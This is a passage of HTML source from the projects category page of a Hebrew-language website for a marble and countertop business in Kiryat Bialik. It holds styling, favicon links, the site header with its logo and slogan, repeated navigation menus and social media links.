					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-270x270.png" />
</head>
<body class="rtl archive category category-projects category-7 wp-custom-logo wp-theme-hello-elementor elementor-page-794 elementor-default elementor-template-full-width elementor-kit-4">

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
					<nav class="elementor-section elementor-top-section elementor-element elementor-element-11eb6e5c elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="11eb6e5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0aadaa4" data-id="0aadaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6e5c60 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="d6e5c60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="512" height="512" src="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו.png" class="attachment-large size-large wp-image-15" alt="" srcset="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו.png 512w, https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-300x300.png 300w, https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-150x150.png 150w, https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-270x270.png 270w, https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-192x192.png 192w, https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-180x180.png 180w, https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cfde4bc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cfde4bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שיש ביאליק - "רק תדמיינו - זה אפשרי"</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c66d3de" data-id="2c66d3de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e098cf7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1e098cf7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-1e098cf7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.shayish-biyalik.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://www.shayish-biyalik.co.il/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%94/" class="elementor-item">קולקציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#even" class="elementor-sub-item elementor-item-anchor">אבן קיסר</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#atlas" class="elementor-sub-item elementor-item-anchor">אטלס פורצלן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#in" class="elementor-sub-item elementor-item-anchor">אינפינטי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#lam" class="elementor-sub-item elementor-item-anchor">למינם</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#neo" class="elementor-sub-item elementor-item-anchor">נאוליט</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#dk" class="elementor-sub-item elementor-item-anchor">dk stone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-753"><a href="#" class="elementor-item elementor-item-anchor">אביזרים נלווים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#notali" class="elementor-sub-item elementor-item-anchor">נוטלי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#goma" class="elementor-sub-item elementor-item-anchor">גומא</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#niga" class="elementor-sub-item elementor-item-anchor">ניגא</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" class="elementor-item">חיפוי קיר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.shayish-biyalik.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.shayish-biyalik.co.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-793"><a href="https://www.shayish-biyalik.co.il/category/projects/" aria-current="page" class="elementor-item elementor-item-active">פרויקטיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.shayish-biyalik.co.il/%d7%94%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">האדריכלים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.shayish-biyalik.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-item">אחריות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e098cf7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.shayish-biyalik.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://www.shayish-biyalik.co.il/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%94/" class="elementor-item" tabindex="-1">קולקציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#even" class="elementor-sub-item elementor-item-anchor" tabindex="-1">אבן קיסר</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#atlas" class="elementor-sub-item elementor-item-anchor" tabindex="-1">אטלס פורצלן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#in" class="elementor-sub-item elementor-item-anchor" tabindex="-1">אינפינטי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#lam" class="elementor-sub-item elementor-item-anchor" tabindex="-1">למינם</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#neo" class="elementor-sub-item elementor-item-anchor" tabindex="-1">נאוליט</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#dk" class="elementor-sub-item elementor-item-anchor" tabindex="-1">dk stone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-753"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אביזרים נלווים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#notali" class="elementor-sub-item elementor-item-anchor" tabindex="-1">נוטלי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#goma" class="elementor-sub-item elementor-item-anchor" tabindex="-1">גומא</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#niga" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ניגא</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" class="elementor-item" tabindex="-1">חיפוי קיר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.shayish-biyalik.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.shayish-biyalik.co.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-793"><a href="https://www.shayish-biyalik.co.il/category/projects/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">פרויקטיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.shayish-biyalik.co.il/%d7%94%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">האדריכלים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.shayish-biyalik.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אחריות</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2613faaf" data-id="2613faaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcd597 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdcd597" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/marblebialik/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2dde1b5" href="https://www.instagram.com/bialik.marble/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="512" viewBox="0 0 24 24" width="512"><linearGradient id="SVGID_1_" gradientTransform="matrix(0 -1.982 -1.844 0 -132.522 -51.077)" gradientUnits="userSpaceOnUse" x1="-37.106" x2="-26.555" y1="-72.705" y2="-84.047"><stop offset="0" stop-color="#fd5"></stop><stop offset=".5" stop-color="#ff543e"></stop><stop offset="1" stop-color="#c837ab"></stop></linearGradient><path d="m1.5 1.633c-1.886 1.959-1.5 4.04-1.5 10.362 0 5.25-.916 10.513 3.878 11.752 1.497.385 14.761.385 16.256-.002 1.996-.515 3.62-2.134 3.842-4.957.031-.394.031-13.185-.001-13.587-.236-3.007-2.087-4.74-4.526-5.091-.559-.081-.671-.105-3.539-.11-10.173.005-12.403-.448-14.41 1.633z" fill="url(#SVGID_1_)"></path><path d="m11.998 3.139c-3.631 0-7.079-.323-8.396 3.057-.544 1.396-.465 3.209-.465 5.805 0 2.278-.073 4.419.465 5.804 1.314 3.382 4.79 3.058 8.394 3.058 3.477 0 7.062.362 8.395-3.058.545-1.41.465-3.196.465-5.804 0-3.462.191-5.697-1.488-7.375-1.7-1.7-3.999-1.487-7.374-1.487zm-.794 1.597c7.574-.012 8.538-.854 8.006 10.843-.189 4.137-3.339 3.683-7.211 3.683-7.06 0-7.263-.202-7.263-7.265 0-7.145.56-7.257 6.468-7.263zm5.524 1.471c-.587 0-1.063.476-1.063 1.063s.476 1.063 1.063 1.063 1.063-.476 1.063-1.063-.476-1.063-1.063-1.063zm-4.73 1.243c-2.513 0-4.55 2.038-4.55 4.551s2.037 4.55 4.55 4.55 4.549-2.037 4.549-4.55-2.036-4.551-4.549-4.551zm0 1.597c3.905 0 3.91 5.908 0 5.908-3.904 0-3.91-5.908 0-5.908z" fill="#fff"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-waze elementor-repeater-item-74d0fbc" href="https://waze.com/ul?q=המסגר%203%20,%20קריית%20ביאליק&#038;z=10&#038;navigate=yes" target="_blank">
						<span class="elementor-screen-only">Waze</span>
						<i aria-hidden="true" class="fab fa-waze"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-dff0f6a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="dff0f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24caff6" data-id="24caff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-608652c elementor-nav-menu--stretch elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="608652c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" aria-labelledby="mfdgf" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-608652c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.shayish-biyalik.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://www.shayish-biyalik.co.il/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%94/" class="elementor-item">קולקציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#even" class="elementor-sub-item elementor-item-anchor">אבן קיסר</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#atlas" class="elementor-sub-item elementor-item-anchor">אטלס פורצלן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#in" class="elementor-sub-item elementor-item-anchor">אינפינטי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#lam" class="elementor-sub-item elementor-item-anchor">למינם</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#neo" class="elementor-sub-item elementor-item-anchor">נאוליט</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#dk" class="elementor-sub-item elementor-item-anchor">dk stone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-753"><a href="#" class="elementor-item elementor-item-anchor">אביזרים נלווים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#notali" class="elementor-sub-item elementor-item-anchor">נוטלי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#goma" class="elementor-sub-item elementor-item-anchor">גומא</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#niga" class="elementor-sub-item elementor-item-anchor">ניגא</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" class="elementor-item">חיפוי קיר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.shayish-biyalik.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.shayish-biyalik.co.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-793"><a href="https://www.shayish-biyalik.co.il/category/projects/" aria-current="page" class="elementor-item elementor-item-active">פרויקטיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.shayish-biyalik.co.il/%d7%94%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">האדריכלים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.shayish-biyalik.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-item">אחריות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-608652c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.shayish-biyalik.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://www.shayish-biyalik.co.il/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%94/" class="elementor-item" tabindex="-1">קולקציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#even" class="elementor-sub-item elementor-item-anchor" tabindex="-1">אבן קיסר</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#atlas" class="elementor-sub-item elementor-item-anchor" tabindex="-1">אטלס פורצלן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#in" class="elementor-sub-item elementor-item-anchor" tabindex="-1">אינפינטי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#lam" class="elementor-sub-item elementor-item-anchor" tabindex="-1">למינם</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#neo" class="elementor-sub-item elementor-item-anchor" tabindex="-1">נאוליט</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#dk" class="elementor-sub-item elementor-item-anchor" tabindex="-1">dk stone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-753"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אביזרים נלווים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#notali" class="elementor-sub-item elementor-item-anchor" tabindex="-1">נוטלי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#goma" class="elementor-sub-item elementor-item-anchor" tabindex="-1">גומא</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="https://www.shayish-biyalik.co.il/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%94/#niga" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ניגא</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" class="elementor-item" tabindex="-1">חיפוי קיר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.shayish-biyalik.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.shayish-biyalik.co.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">מאמרים</a></li>
